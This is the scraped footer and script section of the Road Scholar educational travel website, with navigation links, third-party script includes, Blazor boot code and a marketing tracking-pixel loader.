                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24691%2FWorld-Academy-on-Queen-Anne-New-Zealand-South-Africa-and-Beyond%3Fite%3D6997%26ito%3D741%26itq%3D9f1167c2-f072-4ae2-8661-5da2c2d4b1af%26itx%255Bidio%255D%3D68663250&sessionid=d5bb750bcee409a87a5fff41b4a50145&v=1764902682886&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 405
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}